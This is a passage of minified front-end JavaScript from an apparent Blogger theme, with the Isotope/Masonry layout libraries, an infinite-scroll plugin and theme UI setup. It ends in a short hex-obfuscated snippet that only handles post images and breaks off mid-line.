0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(a){"use strict";function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(a,b){"use strict";function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function a(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],e=0,f=d.length;f>e;e++){var g=d[e];c.prototype[g]=a(g)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element),c=this.isotope.size&&b;return c&&b.innerHeight!=this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(a,b){"use strict";function c(a,b){for(var c in b)a[c]=b[c];return a}var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;
c(d.prototype,b.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(a,b,c,d,e,f,g){function h(a,b){return function(c,d){for(var e=0,f=a.length;f>e;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||i>h){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var i=a.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement,l=k.textContent?function(a){return a.textContent}:function(a){return a.innerText},m=b.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=f,m.LayoutMode=g,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),b.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in g.modes)this._initLayoutMode(a)},m.prototype.reloadItems=function(){this.itemGUID=0,b.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var a=b.prototype._itemize.apply(this,arguments),c=0,d=a.length;d>c;c++){var e=a[c];e.id=this.itemGUID++}return this._updateItemsSortData(a),a},m.prototype._initLayoutMode=function(a){var b=g.modes[a],c=this.options[a]||{};this.options[a]=b.options?e.extend(b.options,c):c,this.modes[a]=new b(this)},m.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){function b(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(a),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(b):b(),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},m.prototype._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0,h=a.length;h>g;g++){var i=a[g];if(!i.isIgnored){var j=f(i);j&&c.push(i),j&&i.isHidden?d.push(i):j||i.isHidden||e.push(i)}}return{matches:c,needReveal:d,needHide:e}},m.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return d(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=e.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=j(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=m.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){var c;return c=a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&l(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=h(b,this.options.sortAscending);this.filteredItems.sort(c),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){b.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(b);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=b.concat(this.items)}},m.prototype._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;e>c;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b).matches;for(c=0;e>c;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;e>c;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=e.makeArray(a);var b=this.getItems(a);o.call(this,a);var c=b&&b.length;if(c)for(var d=0;c>d;d++){var f=b[d];e.removeFrom(this.filteredItems,f)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++){var c=this.items[a];c.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;c>b;b++)a.push(this.filteredItems[b].element);return a},m});

/*-----Load More JS-----*/

!function(t){"use strict";Date.now=Date.now||function(){return+new Date},t.ias=function(e){var n,i=t.extend({},t.ias.defaults,e),o=new t.ias.util,a=new t.ias.paging(i.scrollContainer),r=!!i.history&&new t.ias.history;function s(){u(),i.scrollContainer.scroll(l)}function l(){var e,n;e=o.getCurrentScrollOffset(i.scrollContainer),n=f(),e>=n&&(function(){var t=o.getCurrentScrollOffset(i.scrollContainer);return a.getCurPageNum(t)}()>=i.triggerPageThreshold?(c(),function(e){var n=d(e);t(i.container).find(i.item).last().after(n),n.fadeIn()}(function(){h(e)})):h(e))}function c(){i.scrollContainer.unbind("scroll",l)}function u(){t(i.pagination).hide()}function f(e){var n,o;return 0===(n=t(i.container).find(i.item).last()).size()?0:(o=n.offset().top+n.height(),e||(o+=i.thresholdMargin),o)}function h(e,n){var o,r;if(!(o=t(i.next).attr("href")))return i.noneleft&&t(i.container).find(i.item).last().after(i.noneleft),c();i.beforePageChange&&t.isFunction(i.beforePageChange)&&!1===i.beforePageChange(e,o)||(a.pushPages(e,o),c(),r=g(),!1!==i.customLoaderProc?i.customLoaderProc(r):(t(i.container).find(i.item).last().after(r),r.fadeIn()),function(e,n,o){var a,r,s,l=[],c=Date.now();o=o||i.loaderDelay,t.get(e,null,function(e){0===(a=t(i.container,e).eq(0)).length&&(a=t(e).filter(i.container).eq(0)),a&&a.find(i.item).each(function(){l.push(this)}),n&&(s=this,(r=Date.now()-c)<o?setTimeout(function(){n.call(s,e,l)},o-r):n.call(s,e,l))},"html")}(o,function(e,a){!1!==i.onLoadItems.call(this,a)&&(t(a).hide(),t(i.container).find(i.item).last().after(a),t(a).fadeIn()),o=t(i.next,e).attr("href"),t(i.pagination).replaceWith(t(i.pagination,e)),g().remove(),u(),o?s():c(),i.onRenderComplete.call(this,a),n&&n.call(this)}))}function g(){var e=t(".loader");return 0===e.size()&&(e=t('<div class="loader" style="width: 100%;text-align:center;display:inline-block;">'+i.loader+"</div>")).hide(),e}function d(e){var n=t(".trigger");return 0===n.size()&&(n=t('<div class="loadmore"><a href="">'+i.trigger+"Afișează mai multe articole</a></div>")).hide(),t("a",n).off("click").on("click",function(){return d().remove(),e.call(),!1}),n}a.onChangePage(function(t,e,n){r&&r.setPage(t,n),i.onPageChange.call(this,t,n,e)}),s(),r&&r.havePage()&&(c(),n=r.getPage(),o.forceScrollTop(function(){var e;n>1?(function e(n){var i=f(!0);i>0&&h(i,function(){c(),a.getCurPageNum(i)+1<n?(e(n),t("html,body").animate({scrollTop:i},400,"swing")):(t("html,body").animate({scrollTop:i},1e3,"swing"),s())})}(n),e=f(!0),t("html, body").scrollTop(e)):s()}))},t.ias.defaults={container:".Blog .row",scrollContainer:t(window),item:".col-md-4",pagination:"#blog-pager",next:"#blog-pager-older-link a",loader:'<div class="sk-three-bounce" style="width: 100%;margin: 30px 0 0 0;"> <div class="sk-child sk-bounce1"></div> <div class="sk-child sk-bounce2"></div> <div class="sk-child sk-bounce3"></div> </div>',loaderDelay:1e3,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1},t.ias.util=function(){var e=!1,n=!1,i=this;t(window).load(function(){e=!0}),this.forceScrollTop=function(o){t("html,body").scrollTop(0),n||(e?(o.call(),n=!0):setTimeout(function(){i.forceScrollTop(o)},1))},this.getCurrentScrollOffset=function(t){return(t.get(0)===window?t.scrollTop():t.offset().top)+t.height()}},t.ias.paging=function(){var e=[[0,document.location.toString()]],n=function(){},i=1,o=new t.ias.util;function a(){var a,s,l,c,u;s=r(a=o.getCurrentScrollOffset(t(window))),l=function(t){for(var n=e.length-1;n>=0;n--)if(t>e[n][0])return e[n];return null}(a),i!==s&&(c=l[0],u=l[1],n.call({},s,c,u)),i=s}function r(t){for(var n=e.length-1;n>0;n--)if(t>e[n][0])return n+1;return 1}t(window).scroll(a),this.getCurPageNum=function(e){return r(e=e||o.getCurrentScrollOffset(t(window)))},this.onChangePage=function(t){n=t},this.pushPages=function(t,n){e.push([t,n])}},t.ias.history=function(){var t=!1,e=!1;e=!!(window.history&&history.pushState&&history.replaceState),e=!1,this.setPage=function(t,e){this.updateState({page:t},"",e)},this.havePage=function(){return!1!==this.getState()},this.getPage=function(){return this.havePage()?this.getState().page:1},this.getState=function(){var t;if(e){if((t=history.state)&&t.ias)return t.ias}else if("/"===window.location.hash.substring(0,7))return{page:parseInt(window.location.hash.replace("/",""),10)};return!1},this.updateState=function(e,n,i){t?this.replaceState(e,n,i):this.pushState(e,n,i)},this.pushState=function(n,i,o){e?history.pushState({ias:n},i,o):n.page>0&&n.page,t=!0},this.replaceState=function(t,n,i){e?history.replaceState({ias:t},n,i):this.pushState(t,n,i)}}}(jQuery);

//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
/*==================================
	Table of Content
	1. Window Load Function
		a. Preloader Setup
		b. Portfolio Isotope Setup
	2. Document Ready Function
		a. ScrollIt Setup
		b. Navbar Scrolling Background
		c. Stats Counter Setup
		d. Navbar Close On Click Mobile Responsive
		f. Testimonial OwlCarousel Setup
		g. Skills Progress Bar Setup
		h. Load More Setup
==================================*/

/*========Window Load Function========*/
$(window).on("load", function() {

    /*========Preloader Setup========*/
    $('.preloader').fadeOut(200);

    /*========Portfolio Isotope Setup========*/
    if ($(".portfolio-section").length) {
        var $elements = $(".portfolio-section");
        $elements.isotope();
        $(".port-filter ul li").on("click", function() {
            $(".port-filter ul li").removeClass("filter-item");
            $(this).addClass("filter-item");
            var selector = $(this).attr("data-filter");
            $(".portfolio-section").isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: "linear",
                    queue: false,
                },
            });
        });
    }

});

/*========Document Ready Function========*/
$(function() {

    "use strict";
    var wind = $(window);

    /*========ScrollIt Setup========*/
    $.scrollIt({
        upKey: 38, // key code to navigate to the next section
        downKey: 40, // key code to navigate to the previous section
        easing: 'swing', // the easing function for animation
        scrollTime: 600, // how long (in ms) the animation takes
        activeClass: 'active', // class given to the active nav element
        onPageChange: null, // function(pageIndex) that is called when page is changed
        topOffset: -15 // offste (in px) for fixed top navigation
    });

    /*========Navbar Scrolling Background========*/
    wind.on("scroll", function() {
        var bodyScroll = wind.scrollTop(),
            navbar = $(".navbar")
        if (bodyScroll > 300) {
            navbar.addClass("fixed-top");
        } else {
            navbar.removeClass("fixed-top");
        }
    });

    /*========Stats Counter Setup========*/
    (function(){
        if($("section.counter-area").length > 0) {
            var a = 0;
            $(window).on('scroll', function() {
                var oTop = $('section.counter-area').offset().top - window.innerHeight;
                if (a == 0 && $(window).scrollTop() > oTop) {
                    $('section.counter-area .counter-item .counter').each(function() {
                        var $this = $(this),
                            countTo = $this.attr('data-count');
                        $({
                            countNum: $this.text()
                        }).animate({
                            countNum: countTo
                        }, {
                            duration: 2000,
                            easing: 'swing',
                            step: function() {
                                $this.text(Math.floor(this.countNum));
                            },
                            complete: function() {
                                $this.text(this.countNum);
                            }
                        });
                    });
                    a = 1;
                }
            });
        }

    })();

    /*========Navbar Close On Click Mobile Responsive========*/
    $(".nav-item .nav-link").on('click', function () {
        $(".navbar-collapse").removeClass("show");
    });

    /*========Testimonial OwlCarousel Setup========*/
    $("#testimonial-slider").owlCarousel({
      navigation: false,
      pagination: true,
      slideSpeed: 800,
      paginationSpeed: 800,
      smartSpeed: 500,
      autoplay: true,
      singleItem: true,
      dots: true,
      loop: true,
      responsive:{
        0:{
          items:1
        },
        767:{
          items:1
        },
        1000:{
          items:1
        }
      }
    });
 

    /*========Skills Progress Bar Setup========*/
    var wind = $(window);
    wind.on('scroll', function () {
      $(".bar span").each(function () {
        var bottom_of_object =
            $(this).offset().top + $(this).outerHeight();
        var bottom_of_window =
            $(window).scrollTop() + $(window).height();
        var myVal = $(this).attr('data-width');
        if(bottom_of_window > bottom_of_object) {
          $(this).css({
            width : myVal
          });
        }
      });
    });

    /*========Blog Pagination Setup========*/
    $(".Blog .row").append($(".blog-pager")), $(".blog-pager").fadeIn();

    /*========Load More Setup========*/
    jQuery.ias();
  
});
//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
    var _0x11c7=["\x68\x74\x6D\x6C","\x2E\x64\x61\x74\x61\x2D\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79","\x61\x70\x70\x65\x6E\x64","\x3C\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x6D\x67","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","","\x61\x74\x74\x72","\x2E\x62\x6C\x6F\x67\x2D\x69\x6D\x61\x67\x65\x20\x69\x6D\x67","\x72\x65\x6D\x6F\x76\x65","\x2E\x62\x6C\x6F\x67\x2D\x69\x6D\x61\x67\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x62\x6F\x64\x79","\x64\x69\x76\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72"];var _0x319f=[_0x11c7[0],_0x11c7[1],_0x11c7[2],_0x11c7[3],_0x11c7[4],_0x11c7[5],_0x11c7[6],_0x11c7[7],_0x11c7[8],_0x11c7[9],_0x11c7[10],_0x11c7[11],_0x11c7[12],_0x11c7[13],_0x11c7[14]];var _0xf33b=[_0x319f[0],_0x319f[1],_0x319f[2],_0x319f[3],_0x319f[4],_0x319f[5],_0x319f[6],_0x319f[7],_0x319f[8],_0x319f[9],_0x319f[10],_0x319f[11],_0x319f[12],_0x319f[13],_0x319f[14]];var html=$(_0xf33b[1])[_0xf33b[0]]();var container=$(_0xf33b[3])[_0xf33b[2]](html);container= container[_0xf33b[5]](_0xf33b[4]);var imageUrl=0!= 